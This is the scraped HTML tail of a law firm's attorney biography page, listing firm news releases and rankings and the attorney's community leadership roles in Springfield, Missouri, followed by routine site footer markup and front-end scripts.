                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | July 29, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-earns-three-national-rankings-including-in-ma-in-2025-iflr-1000-united-states">Husch Blackwell Earns Three National Rankings, Including in M&A, in 2025 IFLR 1000 United States</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 11, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-earns-19-practice-rankings-in-2025-edition-of-the-legal-500">Husch Blackwell Earns 19 Practice Rankings in 2025 Edition of <i>The Legal 500</i></a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | September 16, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.biz417.com/blog/2024-biz-100-list/"><i>Biz 417</i> Names David Agee to The 2024 Biz 100 List</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 15, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-250-husch-blackwell-lawyers-in-2025-rankings"><i>Best Lawyers in America®</i> Places More than 250 Husch Blackwell Lawyers in 2025 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | March 13, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-represents-american-airlines-in-170-aircraft-purchase-agreements-with-airbus-boeing">Husch Blackwell Represents American Airlines in 170-Aircraft Purchase Agreements with Airbus, Boeing</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 17, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-230-husch-blackwell-lawyers-in-2024-rankings"><i>Best Lawyers in America®</i> Places More than 230 Husch Blackwell Lawyers in 2024 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 18, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2023-rankings">Best Lawyers in America®  Places More than 170 Husch Blackwell Lawyers in 2023 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 19, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2022-rankings"><i>Best Lawyers in America® </i> Places More Than 170 Husch Blackwell Lawyers in 2022 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--news"></div>
                                    
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                
                                
                                

                                
                            </div>

                            <div id="ContentBody_leadershipdiv" class="tab-content" data-sattabs-id="leadership">
                                <div class="smallTitle">Community Leadership</div>
                                
                                <div class="wb-content"><p><strong>Present and Past:</strong></p>

<ul>
	<li>United Way of the Ozarks, Board of Directors,&nbsp;Chair</li>
	<li>Wings of Hope, Board of Directors, Chair</li>
	<li>UMB Bank, Springfield Region, Advisory Board of Directors</li>
	<li>Downtown Council of Champions, Board of Directors</li>
	<li>Agricultural &amp; Mechanical Society, Inc. d/b/a Ozark Empire Fair and Event Center, Board of Directors (Past President)</li>
	<li>Springfield Area Chamber of Commerce, Past Chairman of Board of Directors, Chairman of Past Chair&rsquo;s Advisory Council, Member Local Issues Task Force, Chairman of International of Business Council, Member of Springfieldian Selection Committee</li>
	<li>City of Springfield, Member of City Manager Search Committee</li>
	<li>City of Springfield, Enhanced Enterprise Zone Board of Directors</li>
	<li>Springfield Business &amp; Development Corporation, Board of Directors</li>
	<li>Springfield Convention and Visitors Bureau, Board of Directors</li>
	<li>Springfield Good Community Committee, Member</li>
	<li>Partnership Industrial Center Administrative Council, Member</li>
	<li>Ronald McDonald House Charities, Past Chairman of Board of Directors</li>
	<li>American Red Cross, Greater Ozarks Chapter, Past Chairman of &ldquo;Red&rdquo;iness Capital Campaign</li>
	<li>Make-A-Wish Foundation of Missouri; Board of Directors and Vice President</li>
	<li>Tim O&rsquo;Brien Memorial Foundation Inc., Board of Directors</li>
	<li>Springfield-Southeast Rotary Club</li>
	<li>Greater Ozarks Professional Baseball Association, Board of Directors</li>
	<li>Springfield&rsquo;s Best Foundation, Board of Directors</li>
	<li>Springfield&rsquo;s Best &ldquo;Locally Owned Companies,&rdquo; Board of Directors</li>
</ul>
</div>

                                
                            </div>

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        
                                        
                                        
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".bioTabs a").satTabs();

            bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);

            $(window).resize(function () {
                bindmobiletabs(".bioTabs", ".bioTabsMobile", 768);
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $('.outside-gallery, .leadership-gallery, .customtab-gallery').on('init', function (event, slick, currentSlide, nextSlide) {
                $(".slick-slide .slide img").each(function () {
                    if ($(this).width() > 0) {
                        $(this).siblings(".gal-caption").width($(this).width());
                    }
                });
            });

            $(".outside-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });

            var observer = new MutationObserver(function (mutations) {
                try {
                    $(".outside-gallery").slick('unslick');
                } catch (err) { }

                $(".outside-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });

                $('.outside-gallery').slick('refresh');
            });
            try {
                var target = document.querySelector('.tab-content[data-sattabs-global-body="outside"]');
                observer.observe(target, { attributes: true });
            } catch (err) { }

            $(".leadership-gallery").slick({
                dots: true,
                arrows: false,
                infinite: true,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observerleadership = new MutationObserver(function (mutations) {
                try {
                    $(".leadership-gallery").slick('unslick');
                } catch (err) { }
                $(".leadership-gallery").slick({
                    dots: true,
                    arrows: false,
                    infinite: true,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetleadership = document.querySelector('.tab-content[data-sattabs-global-body="leadership"]');
                observerleadership.observe(targetleadership, { attributes: true });
            } catch (err) { }

            $(".customtab-gallery").slick({
                dots: true,
                infinite: true,
                arrows: false,
                speed: 300,
                slidesToShow: 1,
                adaptiveHeight: true,
                lazyLoad: 'ondemand'
            });
            var observercustomtab = new MutationObserver(function (mutations) {
                try {
                    $(".customtab-gallery").slick('unslick');
                } catch (err) { }
                $(".customtab-gallery").slick({
                    dots: true,
                    infinite: true,
                    arrows: false,
                    speed: 300,
                    slidesToShow: 1,
                    adaptiveHeight: true,
                    lazyLoad: 'ondemand'
                });
            });
            try {
                var targetcustomtab = document.querySelector('.tab-content[data-sattabs-global-body="customtab"]');
                observercustomtab.observe(targetcustomtab, { attributes: true });
            } catch (err) { }

            $(".aType").each(function () {

                $(this).find(".tlItem").slice(0, 4).slideDown();
                if ($(this).find(".tlItem").length > 4) {
                    $(this).find(".bio-pres-more").show();
                }
                else {
                    $(this).find(".bio-pres-more").hide();
                }

                $(this).on('click', '.bio-pres-more', function () {
                    $(this).parent(".aType").find(".tlItem").slideDown();
                    $(this).hide();
                });


            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".tabbed-tl--insights").CustomInjectPagedResults($(".tabbed-tl--insights").find('.mediaListItem'), 5, 'tabbed-tl__page--insights', '', $('.tabbed-tl__paging-controls--insights'));
            $(".tabbed-tl--events").CustomInjectPagedResults($(".tabbed-tl--events").find('.mediaListItem'), 5, 'tabbed-tl__page--events', '', $('.tabbed-tl__paging-controls--events'));
            $(".tabbed-tl--news").CustomInjectPagedResults($(".tabbed-tl--news").find('.mediaListItem'), 5, 'tabbed-tl__page--news', '', $('.tabbed-tl__paging-controls--news'));

            $("#PlayNameSound").on("click", function (e) {
                e.preventDefault();
                var nameAudio = document.getElementById("NameSound");
                if (!nameAudio.paused || nameAudio.currentTime) {
                    nameAudio.pause();
                    nameAudio.currentTime = 0;
                    $(this).css("color","#6f6f6f");
                }
                else {
                    nameAudio.play();
                    $(this).css("color", "#fff");
                }
                return false;
            });

            $("#NameSound").bind('ended', function () {
                var nameAudio = document.getElementById("NameSound");
                nameAudio.currentTime = 0;
                $("#PlayNameSound").css("color", "#6f6f6f");
            });


        });
    </script>


    <!-- DEBUG IP: 3.144.243.54  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-6a425f0b-a5b1-5a94-7b99-3c3b590820f8';
}